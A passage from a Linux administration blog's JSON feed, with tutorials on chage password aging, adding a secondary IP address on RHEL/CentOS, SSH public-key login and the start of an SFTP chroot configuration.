Patching"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjulir6uEN1GnvqzljjVNg32P7goSKFLi7NKvutqejRl5QqoQvSXLwLDbysCflc_6jZOfOrCDebQNxaGWKGL1cfW70YLKdYMAb_unxgzkK4kMqf8jA6RdkhZG3HxzTb_n8sohaJuS7XgWOQ\/s72-c\/admincool-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-6925561579478601039"},"published":{"$t":"2020-04-18T11:19:00.000-07:00"},"updated":{"$t":"2020-04-18T11:28:50.412-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"centos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Red Hat"}],"title":{"type":"text","$t":"How to Change password expiry in Linux"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZnWaJS09rvbuzWSNbgrGL-YZMXWUxGfcVh4HrvYpJ9MU8sj1g5D5YjpDm1oynSCSDpcCsStY6a8PHH-3pWd0eEeqoNQFEkNIKNrKV2PWbZCjnLCnivVKEK4YYIYVA4TbIoBEpo7xtOoNq\/s1600\/admincool-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"150\" data-original-width=\"337\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZnWaJS09rvbuzWSNbgrGL-YZMXWUxGfcVh4HrvYpJ9MU8sj1g5D5YjpDm1oynSCSDpcCsStY6a8PHH-3pWd0eEeqoNQFEkNIKNrKV2PWbZCjnLCnivVKEK4YYIYVA4TbIoBEpo7xtOoNq\/s640\/admincool-2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003Echage\u003C\/i\u003E command is used to \u003Cb\u003Elist \u0026amp; change the password aging\u003C\/b\u003E information on \u003Cb\u003ELinux \u003C\/b\u003Eenvironments\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003ETo listing password aging for user\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;# chage -l user\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cb\u003ETo change the number of days to expire\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;# chage -M 100 existing_user\u003C\/div\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cb\u003ETo set expiration warning days\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;# chage -W 20 existing_user\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cb\u003ETo Change the password to never expire\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;# chage -I -1 -m 0 -M 99999\u0026nbsp; -E -1 user\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/6925561579478601039\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/04\/how-to-change-password-expiry-in-linux.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6925561579478601039"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6925561579478601039"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/04\/how-to-change-password-expiry-in-linux.html","title":"How to Change password expiry in Linux"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZnWaJS09rvbuzWSNbgrGL-YZMXWUxGfcVh4HrvYpJ9MU8sj1g5D5YjpDm1oynSCSDpcCsStY6a8PHH-3pWd0eEeqoNQFEkNIKNrKV2PWbZCjnLCnivVKEK4YYIYVA4TbIoBEpo7xtOoNq\/s72-c\/admincool-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-6013882991414795136"},"published":{"$t":"2020-04-18T10:58:00.000-07:00"},"updated":{"$t":"2020-04-18T10:58:00.356-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"centos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Red Hat"}],"title":{"type":"text","$t":"How to Add Secondary IP Address To RHEL\/CentOS Network Interface"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggfR9pEEVN0tDUDniszctK-GFFSDefETDPX-4rqYFjeu-rw89yQ3waHa3TxVtLCeVk24Ksqj_I5dXnLzDqSJVeiVtb2wSnNSkO6Ompd4l9jKlTB0v-ojRDcgYtEgX1gTjxPBH72Qdsr6tw\/s1600\/admincool-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"150\" data-original-width=\"337\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggfR9pEEVN0tDUDniszctK-GFFSDefETDPX-4rqYFjeu-rw89yQ3waHa3TxVtLCeVk24Ksqj_I5dXnLzDqSJVeiVtb2wSnNSkO6Ompd4l9jKlTB0v-ojRDcgYtEgX1gTjxPBH72Qdsr6tw\/s640\/admincool-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis guide will explain how to \u003Cb\u003Eadd \u003C\/b\u003Ea \u003Cb\u003Esecondary IP\u003C\/b\u003E address to a network interface on \u003Cb\u003ERHEL \u003C\/b\u003E\/ \u003Cb\u003ECentOS \u003C\/b\u003Eserver.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHere I have an network interface called \u003Ci\u003Eifcfg-ens5\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EStep1: \u003C\/b\u003EYou can use \u003Ci\u003Eip addr\u003C\/i\u003E command to find your network interface. The default interface is \u003Ci\u003Eifcfg-eth0\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E# ip addr\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EStep2:\u003C\/b\u003E Create a secondary network configuration file called \u003Ci\u003Eifcfg-ens5:1\u003C\/i\u003E under \u003Ci\u003E\/etc\/sysconfig\/network-scripts\/ \u003C\/i\u003Edirectory. Add below entries\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E# vim \/etc\/sysconfig\/network-scripts\/ifcfg-ens5:1\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E   \u003C\/span\u003EDEVICE=ens5:1\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E   \u003C\/span\u003EBOOTPROTO=static\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E   \u003C\/span\u003ENETMASK=255.255.255.0\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E   \u003C\/span\u003EONBOOT=yes\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E   \u003C\/span\u003ETYPE=Ethernet\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E   \u003C\/span\u003EIPADDR=192.168.10.1\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003EStep3:\u003C\/b\u003E Bring up Network Interface using \u003Ci\u003Eifup \u003C\/i\u003Ecommand\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E# ifup ens5:1\u003C\/div\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/6013882991414795136\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/04\/how-to-add-secondary-ip-address-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6013882991414795136"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6013882991414795136"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/04\/how-to-add-secondary-ip-address-to.html","title":"How to Add Secondary IP Address To RHEL\/CentOS Network Interface"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggfR9pEEVN0tDUDniszctK-GFFSDefETDPX-4rqYFjeu-rw89yQ3waHa3TxVtLCeVk24Ksqj_I5dXnLzDqSJVeiVtb2wSnNSkO6Ompd4l9jKlTB0v-ojRDcgYtEgX1gTjxPBH72Qdsr6tw\/s72-c\/admincool-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-6179963351035121886"},"published":{"$t":"2020-04-14T07:30:00.002-07:00"},"updated":{"$t":"2021-03-25T18:43:13.367-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Red Hat"}],"title":{"type":"text","$t":"How to configure SSH public key authentication for password less login on Red Hat"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7s4lRkvIS2sSrbaAKomWakl074PiUMjb_-qgPXUQi67GWZdOLeY5vSw4n10rarcbVVQBBCktijCdtcqnphnkU0TaOmjT_uuhx3T3w-GMaxmMDzz2t4_L-81aXeCj74E39sRYS5I6-yZJx\/s1600\/admincool.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"370\" data-original-width=\"750\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7s4lRkvIS2sSrbaAKomWakl074PiUMjb_-qgPXUQi67GWZdOLeY5vSw4n10rarcbVVQBBCktijCdtcqnphnkU0TaOmjT_uuhx3T3w-GMaxmMDzz2t4_L-81aXeCj74E39sRYS5I6-yZJx\/s1600\/admincool.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ch2\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003EHow to configure SSH public key authentication for \u003C\/span\u003E\u003Cspan style=\"font-weight: 400;\"\u003Epassword less\u003C\/span\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;login on Red Hat\u003C\/span\u003E\u003C\/h2\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003EStep 1:\u003C\/b\u003E Generate SSH key pair using \u003Ci\u003Essh-keygen\u003C\/i\u003E command\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E            \u003C\/span\u003E# ssh-keygen\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003E⦁\u003C\/b\u003E\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003EBy default, \u003Ci\u003Essh-keygen\u003C\/i\u003E creates an RSA key pair of 2048 bits.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003E⦁\u003C\/b\u003E\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003EThe default location is \u003Ci\u003E\/home\/\u0026lt;user\u0026gt;\/.ssh\/id_rsa\u003C\/i\u003E (for the private key)\u0026nbsp; and \u003Ci\u003E\/home\/\u0026lt;user\u0026gt;\/.ssh\/id_rsa.pub\u003C\/i\u003E (for the public key)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003EStep 2:\u003C\/b\u003E Copy public key generated into the \u003Ci\u003Eauthorized_keys\u003C\/i\u003E file on the remote host\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003E⦁\u003C\/b\u003E\u003Cu\u003E\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003EMethod 1\u003C\/u\u003E - Copy public key to the remote machine\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E           \u003C\/span\u003E# scp $HOME\/.ssh\/id_rsa_key1.pub root@host.domain.com:\/tmp\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E           \u003C\/span\u003E# cat \/tmp\/id_rsa_key1.pub \u0026gt;\u0026gt; \/home\/\u0026lt;user\u0026gt;\/.ssh\/authorized_keys (on remote host)\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003E⦁\u003C\/b\u003E\u003Cu\u003E\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003EMethod 2\u003C\/u\u003E - Instead of copy manually \u003Ci\u003Essh-copy-id\u003C\/i\u003E internally performs above commands\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E          \u003C\/span\u003E# ssh-copy-id -i ~\/.ssh\/id_rsa.pub user@remote-server\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003EStep 3:\u003C\/b\u003E Verify ownership and permissions of \u003Ci\u003E$HOME\/.ssh\u003C\/i\u003E and \u003Ci\u003E$HOME\/.ssh\/authorized_keys\u003C\/i\u003E on the remote host\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E          \u003C\/span\u003E# chmod 700 ~\/.ssh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E          \u003C\/span\u003E# chmod 600 ~\/.ssh\/authorized_keys\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E          \u003C\/span\u003E# chown -R \u0026lt;user\u0026gt;:\u0026lt;user\u0026gt; \/home\/your_username\/.ssh\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003EStep 4: \u003C\/b\u003ELogin to remote machine without password (private key machine to public key machine)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003E⦁\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003C\/b\u003EDefault Login\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E          \u003C\/span\u003E# ssh root@remote_host.domain.com\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E          \u003C\/span\u003ELast login: Tue April\u0026nbsp; 7 13:35:01 2019 from 10.67.1.77\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E          \u003C\/span\u003E[root@host ~]#\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003E⦁\u003C\/b\u003E\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003ELogin with specified key\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E          \u003C\/span\u003E# ssh root@host.domain.com -i \/root\/.ssh\/id_rsa_key1\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/6179963351035121886\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/04\/how-to-configure-ssh-public-key.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6179963351035121886"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6179963351035121886"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/04\/how-to-configure-ssh-public-key.html","title":"How to configure SSH public key authentication for password less login on Red Hat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7s4lRkvIS2sSrbaAKomWakl074PiUMjb_-qgPXUQi67GWZdOLeY5vSw4n10rarcbVVQBBCktijCdtcqnphnkU0TaOmjT_uuhx3T3w-GMaxmMDzz2t4_L-81aXeCj74E39sRYS5I6-yZJx\/s72-c\/admincool.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-4162402724409769972"},"published":{"$t":"2020-04-14T04:39:00.000-07:00"},"updated":{"$t":"2020-04-14T04:51:00.183-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Red Hat"}],"title":{"type":"text","$t":"How to Configure SFTP on Red Hat"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nHow to Configure SFTP on Red Hat\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJH5XYmA0gZUwcZBeI9Qdk16EecALNVnN7fxMGAnovMJT6EKZ6hE18Gagza0MdlidImdFZWdGYy300BRzV3ku5SkH543gK2HeeBSM4hloP8T1iDapYEJrd5f2AGSgh6_wsJoDs3mNDHzGF\/s1600\/admincool.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"422\" data-original-width=\"750\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJH5XYmA0gZUwcZBeI9Qdk16EecALNVnN7fxMGAnovMJT6EKZ6hE18Gagza0MdlidImdFZWdGYy300BRzV3ku5SkH543gK2HeeBSM4hloP8T1iDapYEJrd5f2AGSgh6_wsJoDs3mNDHzGF\/s1600\/admincool.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ci\u003EHow to set up SFTP on Red Hat\u003C\/i\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"font-size: medium;\"\u003E\n\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nSet up \u003Cb\u003Esftp \u003C\/b\u003Eto \u003Cb\u003Echroot only\u003C\/b\u003E for specific users, so that user can't get out of their home directory\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\nServer Configuration\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EStep 1:\u003C\/b\u003E\u0026nbsp; Edit \u003Ci\u003Esshd_config\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003EComment original Subsystem entry for sftp and replace it with a new entry:\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E#Subsystem\u0026nbsp; \u0026nbsp; \u0026nbsp; sftp\u0026nbsp; \u0026nbsp; \/usr\/libexec\/openssh\/sftp-server\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003ESubsystem\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;sftp\u0026nbsp; \u0026nbsp; internal-sftp\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003EAdd below changes to the end of the \/etc\/ssh\/sshd_config file\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Match Group sftponly\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003EChrootDirectory \/chroots\/%u\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003EAllowTcpForwarding no\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 